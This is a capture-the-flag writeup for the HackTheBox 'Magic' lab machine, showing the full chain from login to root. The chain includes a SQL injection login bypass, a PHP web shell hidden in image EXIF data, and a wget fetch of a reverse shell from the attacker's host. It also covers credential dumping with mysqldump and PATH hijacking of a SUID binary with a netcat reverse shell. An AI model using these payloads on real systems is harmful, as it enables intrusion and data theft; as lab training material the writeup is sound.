Hackthebox Magic writeup

Information@magic:~#
| Column | Details |
|---|---|
| Name | Magic |
| IP | 10.10.10.185 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | TRX |
| Out On | 18 April 2020 |
Brief@magic:~#
The journy of machine magic starts with bypassing the login panel with the form based sqli.The upload section only accept jpg,jpeg,png extensions file that are image ones.Adding exif-data as comment in the image file using exiftool helped to get a web-shell.Upgrading from the web-shell to a actual bash-shell.Got info about database by the db.php5 file and dumping the data from the database using mysqldump.And after getting shell as theseus exploiting the custom binary file sysinfo by PATH Variable , Got a root shell.
Summary
SQLIon the login page- adding exif-data in the image using ExifTool
- Getting a
web-shellby uploading and accessing the image - Upgrading the shell to a actual
bashshell - Getting info about the database by the file db.php5
- Dumping the databse using
mysqldump - Upgrading the shell to tty and login as Theseus
- Got
User.txt - Analyzing the Binary sysinfo
- Using the
PATHvariable - Exploiting the binary and getting root shell
- Got root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜  scans nmap -sV -sC -p- -T4 -v -oA scans/nmap.full magic.htb
# Nmap 7.80 scan initiated Sun Apr 19 08:47:18 2020 as: nmap -sV -sC -p- -T4 -v -oA scans/nmap.full magic.htb
Warning: 10.10.10.185 giving up on port because retransmission cap hit (6).
Nmap scan report for magic.htb (10.10.10.185)
Host is up (0.28s latency).
Not shown: 65489 closed ports
PORT      STATE    SERVICE    VERSION
22/tcp    open     ssh        OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp    open     http       Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 19 09:03:30 2020 -- 1 IP address (1 host up) scanned in 971.74 seconds
Two ports 22:ssh and 80:http are opened we need to focus on port 80.
Enumeration
Port 80
The port 80 has a webpage

There are so many images on the page.
There is a Login option too which says about login and uploading the image.

Sqli on login page
I tried some easy creds like admin:admin and admin:password but failed.And on login failure i got a message like invalid username or password

I tried to specify a single quote ' in the username to check for the sqli and i got nothing

I should get the same message on a login faliure like before but i didn’t so i can confirm that there is a form based sqli.
i tried many things like sqlmap and different payloads but it was very easy though i just overthink it.
So lets check how many columns are out there using order by
I will get a sql error if i exceed the value of the column more than the column available , Since instead of getting error we will get reload to login.php (Like in the gif above when specifying single quote)
Conclusion is there are three columns .
Its time for exploitation.
The Payload will be = ' union select 1,2,3 #
And entering it in the username form we got login bypassed.
Getting web-shell using the image
We got redirected to /upload.php
Here only .png , .jpg , .jpeg are allowed to upload i am going to use exiftool for adding our php code as exif-data in the image for getting a web-shell.
Here is the explantion for the process.
1
2
3
➜  magic exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' servmon.png

    1 image files updated
XD I am using servmon.png which is thumbnail of servmon machine .
Now if we rename the sermon.png to servmon.php.png.We will be able to upload it for sure

We got a message saying the image is uploaded successfully.

But what about accessing the image. Well if you can see the images that are on initial page.Open any image in a new tab and you can see the Directory in which the images are in So probably our uploaded image is also in that dir.

And we can access ours too.

And finnaly i can run commands.
Upgrading to an actual shell
I started my python server and uploaded a php script which will give me connection back using wget.
I can use the following url with the cmd.
1
http://magic.htb/images/uploads/servmon.php.png?cmd=wget%20http://10.10.14.52:8081/prashant.php
Python-Server got hitted.
1
2
3
➜  php-reverse-shell-1.0 python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.185 - - [20/Apr/2020 17:34:08] "GET /prashant.php HTTP/1.1" 200 -
Now i can access the php file using
http://magic.htb/images/uploads/prashant.php
And if we look at our Ncat listener we got connection back.
1
2
3
4
5
6
7
8
9
10
11
12
13
➜  magic nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:42264.
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:10:36 up  1:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1150): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$
I didn’t take much time to me fot getting the db.php5 file it has all the database info we need.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
www-data@ubuntu:/var/www/Magic$ cat db.php5
cat db.php5
<?php
class Database
{
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';

    private static $cont  = null;

    public function __construct() {
        die('Init function is not allowed');
    }

    public static function connect()
    {
        // One connection through whole application
        if ( null == self::$cont )
        {
            try
            {
                self::$cont =  new PDO( "mysql:host=".self::$dbHost.";"."dbname=".self::$dbName, self::$dbUsername, self::$dbUserPassword);
            }
            catch(PDOException $e)
            {
                die($e->getMessage());
            }
        }
        return self::$cont;
    }

    public static function disconnect()
    {
        self::$cont = null;
    }
}
Most interesting things are
$dbName = 'Magic' ;$dbHost = 'localhost' ;$dbUsername = 'theseus';$dbUserPassword = 'iamkingtheseus';
When i tried to access the mysql binary its not there or not installed but i was able to find one called mysqldump.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
www-data@ubuntu:/var/www/Magic$ ls -la /usr/bin/ | grep mysql
ls -la /usr/bin/ | grep mysql
-rwxr-xr-x  1 root root     3627200 Jan 21 06:10 mysql_config_editor
-rwxr-xr-x  1 root root    22558552 Jan 21 06:10 mysql_embedded
-rwxr-xr-x  1 root root     5179616 Jan 21 06:10 mysql_install_db
-rwxr-xr-x  1 root root     3616952 Jan 21 06:10 mysql_plugin
-rwxr-xr-x  1 root root     3784424 Jan 21 06:10 mysql_secure_installation
-rwxr-xr-x  1 root root     3653288 Jan 21 06:10 mysql_ssl_rsa_setup
-rwxr-xr-x  1 root root     3569976 Jan 21 06:10 mysql_tzinfo_to_sql
-rwxr-xr-x  1 root root     4442320 Jan 21 06:10 mysql_upgrade
-rwxr-xr-x  1 root root     3799752 Jan 21 06:10 mysqladmin
lrwxrwxrwx  1 root root          10 Jan 21 06:10 mysqlanalyze -> mysqlcheck
-rwxr-xr-x  1 root root     4068280 Jan 21 06:10 mysqlbinlog
-rwxr-xr-x  1 root root     3825320 Jan 21 06:10 mysqlcheck
-rwxr-xr-x  1 root root       26952 Jan 21 06:10 mysqld_multi
-rwxr-xr-x  1 root root       28448 Jan 21 06:10 mysqld_safe
-rwxr-xr-x  1 root root     3875176 Jan 21 06:10 mysqldump
-rwxr-xr-x  1 root root        7865 Jan 21 06:10 mysqldumpslow
-rwxr-xr-x  1 root root     3791912 Jan 21 06:10 mysqlimport
lrwxrwxrwx  1 root root          10 Jan 21 06:10 mysqloptimize -> mysqlcheck
-rwxr-xr-x  1 root root     4286120 Jan 21 06:10 mysqlpump
lrwxrwxrwx  1 root root          10 Jan 21 06:10 mysqlrepair -> mysqlcheck
-rwxr-xr-x  1 root root       39016 Jan 12  2018 mysqlreport
-rwxr-xr-x  1 root root     3790504 Jan 21 06:10 mysqlshow
-rwxr-xr-x  1 root root     3809512 Jan 21 06:10 mysqlslap
mysqldump is the binary we need.
1
-rwxr-xr-x  1 root root     3875176 Jan 21 06:10 mysqldump
The following command will extract all the details from the database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
www-data@ubuntu:/var/www/Magic$ mysqldump -u theseus --password=iamkingtheseus --single-transaction --all-databases
<iamkingtheseus --single-transaction --all-databases
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- MySQL dump 10.13  Distrib 5.7.29, for Linux (x86_64)
--
-- Host: localhost    Database:
-- ------------------------------------------------------
-- Server version	5.7.29-0ubuntu0.18.04.1

/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;

--
-- Current Database: `Magic`
--

CREATE DATABASE /*!32312 IF NOT EXISTS*/ `Magic` /*!40100 DEFAULT CHARACTER SET latin1 */;

USE `Magic`;

--
-- Table structure for table `login`
--

DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
  `id` int(6) NOT NULL AUTO_INCREMENT,
  `username` varchar(50) NOT NULL,
  `password` varchar(100) NOT NULL,
  PRIMARY KEY (`id`),
  UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `login`
--

LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2020-04-20  4:23:20
www-data@ubuntu:/var/www/Magic$
1
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
This is the most interesting line in the output.
Login as theseus
1
2
3
4
5
6
7
www-data@ubuntu:/var/www/Magic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic$ su - theseus
su - theseus
Password: Th3s3usW4sK1ng

theseus@ubuntu:~$
And we are theseus finally
Got user.txt
1
2
3
4
theseus@ubuntu:~$ cat user.txt
cat user.txt
40b3-----------------------c3c6db
theseus@ubuntu:~$
Privilege Escalation to root
After some basic manual enumeration i got a SUID binary called sysinfo.This is not a system binary its a custom made binary written in c language.
1
2
3
4
5
6
theseus@ubuntu:~$ which sysinfo
which sysinfo
/bin/sysinfo
theseus@ubuntu:~$ file /bin/sysinfo
file /bin/sysinfo
/bin/sysinfo: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=9e9d26d004da0634c0747d16d377cd2a934e565a, not stripped
The output after running the binary is following.
I showed the output in short
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
theseus@ubuntu:~$ sysinfo
sysinfo
====================Hardware Info====================
H/W path           Device      Class      Description
=====================================================
                               system     VMware Virtual Platform
/0                             bus        440BX Desktop Reference Platform
/0/0                           memory     86KiB BIOS
/0/1                           processor  AMD EPYC 7401P 24-Core Processor
/0/1/0                         memory     16KiB L1 cache
/0/1/1                         memory     16KiB L1 cache
/0/100/17.5                    bridge     PCI Express Root Port
/0/100/17.6                    bridge     PCI Express Root Port
/0/100/17.7                    bridge     PCI Express Root Port
/0/100/18                      bridge     PCI Express Root Port
/0/100/18.1                    bridge     PCI Express Root Port
/0/100/18.2                    bridge     PCI Express Root Port
/0/100/18.3                    bridge     PCI Express Root Port
/0/100/18.4                    bridge     PCI Express Root Port
/0/100/18.5                    bridge     PCI Express Root Port
/0/100/18.6                    bridge     PCI Express Root Port
/0/100/18.7                    bridge     PCI Express Root Port
/0/46              scsi0       storage
/0/46/0.0.0        /dev/cdrom  disk       VMware IDE CDR00
/1                             system

====================Disk Info====================
Disk /dev/loop0: 3.7 MiB, 3825664 bytes, 7472 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop1: 54.5 MiB, 57151488 bytes, 111624 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop11: 3.7 MiB, 3862528 bytes, 7544 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes

====================CPU Info====================
processor	: 0
vendor_id	: AuthenticAMD
cpu family	: 23
model		: 1
model name	: AMD EPYC 7401P 24-Core Processor
stepping	: 2
microcode	: 0x8001230
cpuid level	: 13
wp		: yes
flags		: fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap clflushopt sha_ni xsaveopt xsavec xsaves clzero arat overflow_recov succor
bugs		: fxsave_leak sysret_ss_attrs null_seg spectre_v1 spectre_v2 spec_store_bypass
bogomips	: 4000.00
TLB size	: 2560 4K pages
clflush size	: 64
cache_alignment	: 64
address sizes	: 43 bits physical, 48 bits virtual
power management:


====================MEM Usage=====================
              total        used        free      shared  buff/cache   available
Mem:           3.8G        566M        2.4G        4.0M        929M        3.1G
Swap:          947M          0B        947M
Its divided into three parts
- Hardware Info
- Disk Info
- CPU Info
- MEM Usage
I confirmed all the output was same as if you run these commands on your own machine.I mean information will be not same.
- Hardware Info =
lshw -short - Disk Info =
fdisk -l - CPU Info =
cat /proc/cpuinfo - MEM Usage =
free -h
So we will use the PATH Variable for exploiting the Binary we will set the new PATH as /tmp dir.And will be targeting fdisk for it.You can use any binary you want among the four of them.
That will cause the sysinfo binary to use the fdisk binary that will be in the /tmp dir and we can create a custom fdisk bash script which will contain the nc command which will give us reverse connection since the suid is owned by root we will get a shell as root.
Hacking-articles has a very good article on this.
So i transfered the netcat to the magic machine.
1
2
3
4
5
6
7
8
9
10
11
theseus@ubuntu:/tmp$ wget http://10.10.14.52:8081/nc
wget http://10.10.14.52:8081/nc
--2020-04-20 04:53:54--  http://10.10.14.52:8081/nc
Connecting to 10.10.14.52:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 35520 (35K) [application/octet-stream]
Saving to: ‘nc’

nc                  100%[===================>]  34.69K  36.4KB/s    in 1.0s

2020-04-20 04:53:56 (36.4 KB/s) - ‘nc’ saved [35520/35520]
and made a bash script called fdisk which will contain the command to give me run netcat and give me connection back.
1
2
theseus@ubuntu:/tmp$ echo "/tmp/nc -e /bin/bash 10.10.14.52 2345" >> fdisk
echo "/tmp/nc -e /bin/bash 10.10.14.52 2345" >> fdisk
and gave both the files +x execute permission
1
theseus@ubuntu:/tmp$ chmod +x fdisk nc
And export the PATH to /tmp:$PATH
1
2
3
theseus@ubuntu:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
theseus@ubuntu:/tmp$
And if i run the sysinfo i got it to be run as expected but on the other hand if we look at our ncat listener we got connection back.
1
2
3
4
5
6
➜  magic nc -nlvp 2345
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2345
Ncat: Listening on 0.0.0.0:2345
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:45410.
1
2
3
4
5
Ncat: Connection from 10.10.10.185:45410.
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@ubuntu:/tmp# whoami
whoami
root
Got root.txt
1
2
3
4
root@ubuntu:/root# cat root.txt
cat root.txt
ed94-------------------------4500
root@ubuntu:/root#
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Topic | Details |
|---|---|
| Bypassing image upload | Click-Here |
| priv esc with PATH Variable | Click-Here |
Comments powered by Disqus.